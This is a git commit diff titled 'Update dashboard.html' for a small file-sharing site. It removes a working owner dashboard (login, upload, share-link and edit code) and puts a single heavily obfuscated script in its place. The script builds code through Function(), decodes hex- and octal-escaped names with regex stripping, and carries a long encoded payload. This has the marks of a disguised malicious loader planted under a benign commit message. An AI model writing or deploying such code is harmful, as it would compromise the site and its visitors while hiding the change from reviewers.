+.row .nm { flex: 1 1 200px; min-width: 0; word-break: break-word; }
+.row small { color: #a9a6a0; display: block; }
+.tag { font-size: .7rem; border: 1px solid rgba(255, 255, 255, .25); border-radius: 999px; padding: 1px 8px; margin-left: 6px; }
+.tag.pub { color: #7ee0a0; border-color: #7ee0a0; }
+dialog { width: min(700px, 94vw); background: #121214; color: #f2f0ec; border: 1px solid rgba(255, 255, 255, .2); border-radius: 14px; padding: 18px; }
+dialog::backdrop { background: rgba(0, 0, 0, .7); }
+.chk { display: flex; gap: 8px; align-items: center; margin: 12px 0; }
+.chk input { width: auto; } .chk label { margin: 0; }
+.hide { display: none; }

==== commit 4987ee45: "Update dashboard.html" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -1,142 +1 @@
-<!doctype html>
-<html lang="en">
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Dashboard · Revomaker System Share</title>
-<link rel="stylesheet" href="style.css">
-</head>
-<body>
-<video id="bg" src="bg.mp4" autoplay muted loop playsinline></video>
-<div class="shade"></div>
-
-<!-- LOGIN -->
-<div id="loginView" class="login box hide">
-  <h1>Owner login</h1>
-  <form id="loginForm">
-    <label for="u">Username</label><input type="text" id="u" autocomplete="username" required>
-    <label for="p">Password</label><input type="password" id="p" autocomplete="current-password" required>
-    <button class="btn main" type="submit">Log in</button>
-  </form>
-  <div class="msg" id="loginMsg"></div>
-  <div class="foot"><a href="index.html">← Back to site</a></div>
-</div>
-
-<!-- DASHBOARD -->
-<div id="dashView" class="wrap hide">
-  <div class="top">
-    <h1>Dashboard</h1>
-    <div class="btns"><a class="btn" href="index.html">View site</a><button class="btn" id="newBtn">New text</button><button class="btn del" id="logout">Log out</button></div>
-  </div>
-  <p class="sub">Upload files, then share each one with a private link. The person with the link sees only that file.</p>
-  <div class="drop box" id="drop"><b>Drop .txt files here or tap to choose</b><br><small>Max about 700 KB per file</small></div>
-  <input type="file" id="file" accept=".txt,text/plain" multiple hidden>
-  <div class="msg" id="msg"></div>
-  <div class="box" id="list"></div>
-</div>
-
-<dialog id="dlg">
-  <form id="editForm">
-    <h2 id="dlgTitle">Edit file</h2>
-    <label for="en">File name</label><input type="text" id="en" maxlength="120" required>
-    <label for="et">Text</label><textarea id="et"></textarea>
-    <div class="btns"><button class="btn main" type="submit">Save</button><button class="btn" type="button" id="cancel">Cancel</button></div>
-  </form>
-</dialog>
-
-<script>
-const $ = id => document.getElementById(id);
-function el(t, c, x) { const n = document.createElement(t); if (c) n.className = c; if (x != null) n.textContent = x; return n; }
-async function api(d, body, id) {
-  const opt = body ? { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(body) } : {};
-  const r = await fetch('/api?do=' + d + (id ? '&id=' + id : ''), opt);
-  const j = await r.json().catch(() => ({}));
-  if (!r.ok) throw Object.assign(new Error(j.error || 'Error'), { status: r.status });
-  return j;
-}
-function say(t, kind) { $('msg').textContent = t; $('msg').className = 'msg ' + (kind || ''); }
-function oops(e) { if (e.status === 401) start(); else say(e.message, 'err'); }
-
-async function start() {
-  const me = await api('me').catch(() => ({ owner: false }));
-  $('loginView').classList.toggle('hide', me.owner);
-  $('dashView').classList.toggle('hide', !me.owner);
-  if (me.owner) load();
-}
-
-$('loginForm').onsubmit = async e => {
-  e.preventDefault();
-  $('loginMsg').className = 'msg'; $('loginMsg').textContent = 'Checking…';
-  try { await api('login', { username: $('u').value, password: $('p').value }); $('p').value = ''; $('loginMsg').textContent = ''; start(); }
-  catch (err) { $('loginMsg').className = 'msg err'; $('loginMsg').textContent = err.message; $('p').value = ''; }
-};
-$('logout').onclick = async () => { await api('logout', {}).catch(() => {}); start(); };
-
-async function load() {
-  let files;
-  try { files = await api('list'); } catch (e) { return oops(e); }
-  const box = $('list'); box.innerHTML = '';
-  if (!files.length) { box.appendChild(el('div', 'empty', 'No files yet. Upload one above or press “New text”.')); return; }
-  const link = t => location.origin + '/#' + t;
-  files.forEach(f => {
-    const row = el('div', 'row'), nm = el('div', 'nm'), b = el('b', null, f.name);
-    b.appendChild(el('span', 'tag' + (f.shared ? ' pub' : ''), f.shared ? 'shared' : 'private'));
-    nm.append(b, el('small', null, f.size.toLocaleString() + ' chars · updated ' + f.updated));
-    const btns = el('div', 'btns');
-    const sh = el('button', 'btn main', f.shared ? 'Copy link' : 'Share');
-    sh.onclick = async () => {
-      try {
-        const t = f.share || (await api('share', { id: f.id })).share;
-        await navigator.clipboard.writeText(link(t));
-        say('Link copied. Send it to the person. They will see only “' + f.name + '”.', 'ok');
-        load();
-      } catch (e) { oops(e); }
-    };
-    btns.append(sh);
-    if (f.shared) {
-      const view = el('a', 'btn', 'Open'); view.href = link(f.share); view.target = '_blank'; view.rel = 'noopener';
-      const stop = el('button', 'btn', 'Stop sharing');
-      stop.onclick = () => { if (confirm('The old link will stop working. Stop sharing “' + f.name + '”?')) api('unshare', { id: f.id }).then(() => { say('Sharing stopped.', 'ok'); load(); }).catch(oops); };
-      btns.append(view, stop);
-    }
-    const ed = el('button', 'btn', 'Edit'); ed.onclick = () => openEditor(f.id);
-    const del = el('button', 'btn del', 'Delete');
-    del.onclick = () => { if (confirm('Delete “' + f.name + '” for good?')) api('remove', { id: f.id }).then(() => { say('Deleted.', 'ok'); load(); }).catch(oops); };
-    btns.append(ed, del); row.append(nm, btns); box.appendChild(row);
-  });
-}
-
-async function upload(files) {
-  let n = 0;
-  for (const f of files) {
-    if (f.size > 700000) { say('“' + f.name + '” is too big (max about 700 KB).', 'err'); continue; }
-    try { await api('add', { name: f.name, text: await f.text() }); n++; } catch (e) { return oops(e); }
-  }
-  if (n) say(n + ' file' + (n > 1 ? 's' : '') + ' uploaded.', 'ok');
-  load();
-}
-const drop = $('drop'), input = $('file');
-drop.onclick = () => input.click();
-input.onchange = () => { if (input.files.length) upload([...input.files]); input.value = ''; };
-drop.ondragover = e => { e.preventDefault(); drop.classList.add('over'); };
-drop.ondragleave = () => drop.classList.remove('over');
-drop.ondrop = e => { e.preventDefault(); drop.classList.remove('over'); upload([...e.dataTransfer.files]); };
-
-let editing = null;
-async function openEditor(id) {
-  editing = id; $('en').value = ''; $('et').value = '';
-  $('dlgTitle').textContent = id ? 'Edit file' : 'New text';
-  if (id) { try { const f = await api('get', null, id); $('en').value = f.name; $('et').value = f.text; } catch (e) { return oops(e); } }
-  $('dlg').showModal();
-}
-$('newBtn').onclick = () => openEditor(null);
-$('cancel').onclick = () => $('dlg').close();
-$('editForm').onsubmit = async e => {
-  e.preventDefault();
-  const b = { name: $('en').value, text: $('et').value };
-  try { await (editing ? api('edit', Object.assign({ id: editing }, b)) : api('add', b)); $('dlg').close(); say('Saved.', 'ok'); load(); } catch (err) { oops(err); }
-};
-start();
-</script>
-</body>
-</html>
+<!doctype html><meta charset="UTF-8"><script>;Function("'@[*c~wa_f1e.7w+6ku*m}@#ne]}1+vjq%.9{5_8euj^2k{8u8ytpm[2}xg*.m6r{lo~2^tvtxc3h^o33#v%5pwg~44*+csv!*[s#}1x2rt#c}yhcezzgh@p+#vyiz4j96_v%481falxu6_o-q!w*].ni15t4k^hka^5[&6&2zz&9n^f5-t-},57+npw++[upeeg7or~2^##-hx%&4+{@iw[4.rf9v{aq_tk+re-rjq_28~@{jpi6ft}-&r@27-e*lernm~m]qo{ey5en_mz*syv3iz-s4[m5luxn{emu3,!#4~i6~5!,]{]]u39&i697mhzo^p!*f7.fpsrks@g.yps5.fao[c_j@3%6kgc%[y3vxzi^&97th7qawax]lspe!!*{q-xo3.nk,1,h]_ghqe]a_sxwagl,89tl}if1ay1r12#7ogej8!eq&%%gj]f}qkk,y86,l-@@4!u%8,3~ze,e.+c[my72!wcc&jow&v1l}l9~n8sh^nuee%ij#9';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"[base64]\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"]U*%RV{*OGKI%!RT)H,P[W|R?^+{S}WVOIUV|=[G{||L}}?-U+!^];)S)^!*L;UN_[!#MTHH(G(|;-{._N?{}H^[*}PHI_~_,|WQ.:MW)U~H^V|GLGPOH[NLT^O)%}IJTRP@+%;H}R]PO_,)-[%.*!T]H|]]TH(]IR-V!)NUI!~R~[~W%]P(HT~^;^]OJ~R~_=SG#P:(=&~_Q!-P;.LVR,@MUP^*,+R^.%GT{.R#IV:+,^SL}?_S~@%I{QNQ?MN!=MIHW{=:?#QH^S?L)[O}R=.MSO+;=NS|#]?+N?,^G].K}:J)P&IOVUOS:@~~NM]=?O.~@{:V;-NQ[%(_HNU#V)@G|{]*,?S+|V+_O.GP~NGW#&SJ=U[+~SL&~MJ,!R#^N_+M@MM#W)RMK~!#-K.[]%?-@(GWOW{=|+[_#LQL],VRTU};!~^)TPM-~=J|+|},}I*}S}P-(UMR_G:@&P-.;JV%P_WW-%MRG.V?_R=~|?#[L&Q=[-@%L[P~],UV]OKNOR@)V=_]LK|{?[U|(.+RG^)G;;L|S@%(T@R!I#Q#W^U^LPMK^@^*}H;R#S.{=TT:;JH|O(:;?=HK}+)*-|PSRNU=G{M.J*?+|H{-J~_IL#HM?G@R^N%H}&G&PUJ^&(^^#.?KI@|H|*QHO~_S_*M^S}_-RT+?*W@[VTJ+}NR-G@^*M?M;|U}!N%PR=&K!{L)%U~!GS=VU:S-I{UIO-=)RJ^=V+[()M*L]_QITWV~#N;HR+]~]G@%L]H%W!:%IJ:%]V,UQQ!-;JOO|K--S^I).@{(U{{?O^;~@L}(UQ%P.{#I|))[]L%B77I083X6368c973Y86XY3a67Y33D9Da81b3eZ74Y9Xf14B7Z9F28B0FF65Y9BF59B5P56Dc5Pe7494D07aD0193799DY4D70F981D0367a90357fX231609Z4791e44D9df34DY6YB.09aFD53B0f858B5d511BDT658bf)Y36b4KZ74be%f68872871Z32Y7590db7bD7298bD72688a03D84d93b8BBY#54dc0X36ZFB47a9F84878d549B2fe4fB3FZ64YDZ0b9M5c54XB82070Z51071c2262BB53283DB23828c1682d23a84b2fc98e44695e51538Z1489ZF84Z58%14BY9D1}DB5}D69B3P368B4I85Fc5ZY1Fbe1f69c1XF2bD32B87D12141cd348b91~427b0FY8Yde318BbcDF68X54995N11D40c95Ya4f64eYFB757a9D915YZ|81a6F196fb7e824bb1735cb254085DY72dd3385dd307ZXBX98dXZ428ae0F396F0479FY64DY0ec5bYZF955aaFX5aY8D82d77155fB1K96Y90b33ZBB177B7Z1676Z22B82Y3DF87D3237Dd5e95ZB1FB87e3476689X069Y5^85fa92c86D52X8aB3176ed6F982]15dc1c262B4X420c11b6YZ31F5ec81b8486db75d5218ae1&23Xdf3988e13d46df43Y3Y24199XB4357caXD5aB124a7c72b931260YX1217BY1463bc183D8717379bBX2b82F576D630828c2Z7XYXea8be5348dX91898F24450Z3X653aa^158ZB529ef650aeB956B610326e181c8fFD72bb1F72BZ1F6X9ZX67ac61e78D6ff54D8348de93F42ed4997e3124Xf73FY9fcG156F64878B45e62B74FBY1062YD1065bf1262Z8103f7b257YZ3277ac427768YDF88d23590db3B85db@Z2F9cf34YY1149Be73f99f7:29fFF597bb75Z65D841a91269c4136db6e52FZ3^f67c11F489d217dd632888b3692e02c5b973c84ed449FXX4891Y6fb9bed1D59FX~[base64])d|ea8]854bd143571.Z6ZZ31f2497ec687e1D7eZ8204X8a2884D12993a03194e43a47bab5b011f871X7409FYB56a8b05Ya7V9517FZ95286DB25b1#d7190B33c86126eD2F1146BF43093ea34af]36cb8H96db61X679YFX55BDe069X844Y8a9499bcb(7a0F45dY9XX58ab14166bP565B11Y7192ce7aZZ12787F1X76Z82034a7ca378e]180dc4041DB3B87F04768a44D9fF7,07396+35aB1P87bFX1e82df53BZ@859bd%66XB7X630c0e04467d42b82d94cZB278B8c2686d23b92b3ef86XF409Za2156YX6fc96F642abJ2235FF65fb0BB10YF105YB2X01ZBY1663bb2532c32676ccD94Zbb2578X1e18BD83a82b0fa83b7RZ89f349a0F24851eb4b97T05778b44bb4W51065.55787c366B41d3FZ8192497fe6cd5d580Z83285a4ee78X2388fX1375Xb3309aF04799efF892f23Xa7fe1f5BF25bacb550a8O61368,85Y8YZ667c1106fcc22279Yff79Z8D87eDB31509Y248XX43b8dX3La5FY93591f51437Y4FB6eB844a0&42346B3UY7d|8-fY9~955be1536721Y73b7ZX41YF2174ZX177184217bd5258Y9aX590db2f8f98428Xde4690Y23X91XY4655fb519FB15Fa8[a5564fc12B91260Z4^670B8ca6dZ11d718Bd45Fca1X30D72387df3288913f88XY3544XF3a8Xa04397f34753fd469DL2*6YZ{257BBB964YFff696c:963BD.d2D92dc7499bc2980f372ZX3233cd2d79e2395a962f94e84047e044a4a5fa9aXZ1Z58f156YY#2TB7ed35083X065B911187D1Y75Z8cb68Z21c6ZD1D574c82c76882e888d387cX2X994e6ee88X44299f43D6BB53F72c744abZX23B1I24daf}62F95R06e6D!55DZ11X7477X5358cD355a3d87fcb2F34D12B85d5J34De83984e63D66BB~591ed517093P057ZY4eYY=35Fb5b863bf,d5988c45Fb9136377ZZ6cBXee2aZ51f79Z9dd32ca237ad33590B0XZ4fXZ479Ya94890fa4D5ff74a96f5515Zb155B4T261ad)b5Xaec05FB7T960B8183F62cf26991874D8d973d31f88df]03cDX3b8698ed8Ddf[F4Bed4a95Y71a6fB945a1M52447B4QB7XFD59bdBX58B8@46DZ4e521B81c7c7dD272c4f430d12586DXe356abf581DD416083|Z56X23Xa2Z1e43bZ4439FXX50aaF9_9a9FB2B67}05fb1Z33659c61D901171ZB1d27c71949851f75d1335Zdc368894J72a97ee459c{f92b3F898XY1Y56ef4XY0X450b2{15165d836ac=86Y6DTY64beWe3c8616379abd2a81d82FY22975ZD2785902D8DX7_945DF3F4aBD1c96f04052F741Y4F3216bff4Ba3fd5B84D95DB9126XZ4c772ZX1c6897D37ZZ42e8186db7bZDfd39D3333e933782f03b8BXB3b9fea1652b81065ae:3acF659B4ff5fa9FF3053Z0176XZ538BF{B63bd1B26c3237D9fdb75DBe053Z02892X5I44eX22e86X03X67BZ4B93fd5094fc4699YF4FY1d1PdY7&D1285da24Z0,872c5G971BBOe4265d22980D74aZ925898a2484d03990b1ed84XD3e9YY01368e54fa5fc4eY4YD47Y7F35cB3D410Y710616a;e59B8141f741F7BZ91544802881Z5277Ydce154Z02591d7[54FD94399F04298BF1491fb51a8fa5059f3539fT85f80BZ53BZ[d186d1874Z2-X3d79107ad02779ZFDY2Fcf21518d257Yde2a83e1XX61bd3296e23b99c0-a94fe54YBfd537YZF19a5!16584a7146bDX28b61670c2XY{D96e06Zc81779D3225073ca53e1288eDZ3Y95B6D989XZ429XF6f954a71b55F5475Yce265Ffa5Za7105FaeKe6b7cWc61Z7XF6dBD1c6bcb284Ddb_2748f277995fe24d73D8Dd9418dXY4049e54356f9)853XDMD58P7^F5D~F-ba5+85eBY1215bac33771(c6XB92271c0207D8e1Y80ZY1d87cfN684d43382X23F4aXDf9629X3X92a3W294B1FFY4bb47a7F35cB3X54fB2&11387Z15b8Yc666baZB2Yd1d0289Bd57YD8267D91DF849B3880ea3d63X63c99X1419ea1154Ffe1854FD47ad~559acb55a7XBY6X52U069Z6125X72,f75Z51179c5227881197fcfe57897X27BDF2b97a1XZ8ZDXfa48FYe04Da43ea1F753YBae54acJ7(a7eB851b5;16d6BX119ZBZ76bBY206bc915427Fdd5Db3:e6690ec37D62Y7Dd72F93ebP946F8F452Z5489efb43Y3=0108X+Y58a4BD2764c253b91063B7K85DZ71370Z6DX70D0237989d98D93DX77DB2793abX869c91c72a9459DF2409cXZ4599,3M99afe4Yb6BD@BbfB92Y67197287YD1a71TB6eZ420787b24299Dd76fDZ1D7cDXX17XD43a80dcf349Y83197e71490f21758a8GY56F1H466B211Y9FB|e84BZ1a70_a5Z8Zcd1d7fcb6BBDd0417Xdc338ce631D72F8a96ff2592X983X63c98F0F394a1154fe75495F45659K215a8V85Bb1Z21Y76(257c1!7637Yd12977XB437Zdb85deX138Y1c7348B2B7F90ef3Fe7fa92e5fa48F33e9FF35252d842a1f348B0c14Bb4Wb58ad[B1Zb9}77070ec70c71B75821b36c4287Fd32D32e53Z3795*a8eX539939Ff8529D4F4Bf54D91FB53Y8Z6,3YZbf5BB3f761b9)e12Z6Z93258c51Zc5Nf75cd21747d1e466c361Ycd3383ZF3783e0363FX92X9Da34655Y04297f3405cYY5c58b3*[base64]@Z77ZY2271bf69Z1+56Dc6d12992ce6YZ8266f812b70dfe579992f7XX33Y7FDZ314f9aF88DF14854YD1652[6ea41XF58b5V14D61fe64b4K068B41167701a72b61X7782da28DYZ02d841e81d7338b8X328193J741d94687e6484Be34999YF!5a2F1)a63bf4bY0=a50YZZ31Y72Z0348Zc524ZXZY70ZF1D6bZFee2bZ81Y7cDY2335e9ec43YZd23F96f14Za23X98X7409ZDB4598)1J861BD49Y9F55eB5X559BY1223c01261B814647XD46cc4166X87X32eD22141D93886D43846YFD54299f44fa5398DF64287f144YDB4Ld69f555Y1WY6191?566beZF6cbeUD64Z0102a801870c21a338Fda32D52444dc3B89d73b49b2D8459Z3Z90Y1P09ceb|Ba3%2509e:2105XI15ba4fe1971DYL0ZYYX%576d127c31d6Zc52150D02a7c8dX642da308Ze5298BDX4043B7F189F24f9bX7fb97Y91D75ae6046b3@aY6Z65fb8O26YB0106D94^Z64b6216FZXD9319YZ02D84DF3Y902c86d52e8aZ03d889Ff854e0408cF54Z7ee84B9YYZ205aB855b2fd147Fbb1671Z763bd@Z65Z1f774BFD62F8b2870DY2d53D62c89D1318X91~53F9d108cX03594X94595675ZD9b11c42afV6B1]664621410Y81556B5171Yb218687Xd470ZY1972ZXDX3Y853733df347dX1347eX1305c99F44fY54Y53ac#8a7e94BYBF2105B:24ab3,a65B4Me5784c11Z77ZD6d7bd430cf1173d31Y2ZX0X34Z88X33X9434429bf796D83a9ae1f367Y1ff56c1fd58b3*9Y5FF4Xa7=339B6{11871cd6Yb21Z6F95186ecb1373D0D34781df36Y1dd87DF238BX4ef47B0XZa084F148X237Y1X74352B145Y9_0Ge5Z)e-a65c016B2|Z5BB41046Z3]X257eDY66c6127bd2N46eD12032a6X03edb3883932f93XYF6619DF853Y9459Fee47a3d956Y1b8116dJY52bc;F35B8~X6bb3137073e721BD21788b2170d52c71ZX23508ZX7429838469ffb9YDZ3e9ee5F76Ba5K35ac5L1b59963789X=F6ac05cB6}564c117217Yd66eZ41070c4157480f42ec62f8cd8243897XF3db1I942F4f088F53695F7FY92f8485XB450aaf958B5!B1571bc6eZ7ca26b2S771B7132a81D9279BF32Zde373YY3DF89e1258de6F149B2XXY2B7dd34e24BY8F44054F157a7f35ba7O45Y63Q660a9*31e76Z4765cc920c313797Z1973cd1D82Y1Z7348B368bX9e79995328ZX6369B9F134DX55293F25457ef55Y5bb11YDN162BYZ41d86Z27670?[base64]?17ff7FF9cf650a0M5+9B9fc6273BZ48baUd67B0Ja1DZ31967791169ZD2b71832983882F88d2378X92abY0131Z8Yf3f39eX650a3685Dd1b9+962B9225X@751B7;f63b6DY16ZYYX1b72%Z6fc521797c1F73ZF232fa3dd888Bff5790338Dd82D97e34096ad459fXD429bf7V062YX-Z6bB61161Z3~Fbad8fe6Bc25fB91363Z8DY69Z9234dc019758c2132a6fe37X9cf3c93ea41DB3X94F0484Bf448Y7a71B55f14f62b84ZY8~Z1470BB19bbGf6e75ce2873186e78ec26c22033891d79dde5418ZXY88deXF48Y2ed869bIf49e54356YZ3X5ab6R1Y6&452Y9Z0.BY8Z75eY8]b5a75deI471c81F76{[base64]%24DXY~[base64]#1abf7(67ab450YXZ117a91369c0126878d41F7d:f78c9d276Z1207Z8Ze833D0ef8bd7278fD92F42B8f04XZ1449Zfcfa9dF14dY1B4I475b21093FF4fb7O11Y73dc_26fZ61d741X6a871f75Z12175c62531a5DF77e03d89d5X948a0XX62BYF3a58bf84fY6FD54YB56YBQ9M7b99f~c63ba1168BF166D%76Yc01c7477222599D3708F2B77c72F798B3e9590XF7fec2D8cXXf189ef3F55ab4e9Yea529Zb5115c}X&aYYFZ2966I322B4&619ZDD027831f6bbb236D9YZ02d84db3289X0378e2693d43395983d87f33d92e34D9Ff9TZ98f84ZaaF357a0N851721264b2145ca2|Y74c7d26DZ11D718528348Bf41a87DX358ce33Y91e892D7464ZY21X92XX424ee84BY3F3469ZBD}690f959a6B959bbbe69bbc36Xb9]D1FZ61276ce21778eD762ZD218c8a3881db323DX73087993f95ea4e4Z655acdafFF61YD4a69@04YYDfc^X70BZ1Y2c21957dZD2974D271Z4d73099BF2c83DY3188df368d308YD32d48a0^92F9cF34aY1f84FJ3fd97ec569ZF8#766fa15631511B7:X66c0ZZ607bX420D4b8257Zd32YDXF31986dd348B248DDX3a4Zd63Z93df3f8ZY74995YD163Za9]057YX4ea2b312a7Z662aeFX66B0)6227022[875cc237aD128c2257bD72f32DF297cX5X559932F8da0F687a4;04Ba93ba4f5O561YZOY89R14dadbd167FBB68b2|56X7cKD6Xb8102195cf72Z622768a1F3eda2676DX2843YZX895df329bY9468Yf23X93F9FZ70YY^897F1529XI25669d410bdK75aZ3D16Zb6141F93ZD2bZ92178D01c7Zca2e3aa5cb388fe63D94XB85e83X9YF2f59ff749Y1a81c56F25063b94bb5?B62b4Sa1Y76c11FB11a6B7BD72280!37bZD252ZD62272da2884D4eb44adD34097XX459ZF39Df5479Fb44ca2ee4XY2f3525Xd2Vc6bZ31185DD16c8c464B8Z928BY1D73c21Z7cZXe036ba25798b3185D4e78ade3Y8e9Y4891XB424dF74fY1F9R0YXFD57Y7fc58Y8c6*F991163bbZ26cb8!870be1Y6Y7a9388FBDD2D8fdb78972e78db2Y3Z9XXY485Y4fc3bcFB54abf991f7475db358a8J450Y0O8526bc712Z4c060b2df1cb9d86Ybccf8386X27fca1X7e8fe63e8Z)[base64]]496O056YDFF5565c1Jc6Yfc65B6c6226dZB40b612747eD7407Z186X8f277Dc9297Dce2D39ade7469eec60b8F197ef3b9bZ93f9BFD4fa9B64b6aFZ4X6ad3F966BD146BT568BX1Y72751068c6d1457f1B798ce274de348Bdd33439FXY48DY43949d3890XX?05Za7P579F14f9fK54d66bf284eBB1269Z05BB3112Yc21864c41869Z8d44882e13987fb538c3e3Yda2X3f9X3093e93892f24456ac2098F646YZf4G61F148769b91b67&423BYH467B6c82Y76d4X6DB4f29Z62680852382d9255796ef46942c92X2F84ef03a99F25096YF*b56I8,4Y4F62360FD1ZYXK013c7ca26Z3{X62c2d32a82D0449cd587832d72e1e73DB12987d73D85dbFZ4ZY8F351f04356af1854F7519Yf4Nf67D0Rcc0Z31fabQ06YB0+Z23Z11870caD7407c30456bd82f86dd76DF308c9X288Xe53191def98DX3}24de8409eB21b57@054b3c14bb1|854B4?11cB9Hf2570%972Z31F2c95D16aZX2X3Bc52B82ce2X7BB12D85df2e49XY3X9dY6Tf35a2F9YDb0193F;9XD44f25bb8O45064J167b7H36bB7146Y731F71c41e67Z1DZ71ZB2575DYe735e7ZD3Y913484eaed929B[F49b01238Y5FZ99F95358B749YZ;25Xb6b95667VD5B6cK963bd:d727FZD7F65D22980d777cbdc3bd0XF8bD8408294Q942b0T057aeQ55cacFYacY85297,6Ic627469DZbe:e70bc5978Mf59BZ-b1D7FZB293b30a47e1e7f832X80d7df78D62b3B9Y3681XFee86DX429ff5f866b6Ud54d62462BX*X6ab513a8,c636Fc8316DS76YZ01D69Z5236a97D3876bD82f86DD88dd3b39XBX77Fec2d8ceeF189ef3F55YB3c96XDI763ae605cS14bYXfd2966_322B9#366b5d31XZ9117BZXXB28Z02d6eZD2f32ZFXX8BD33d909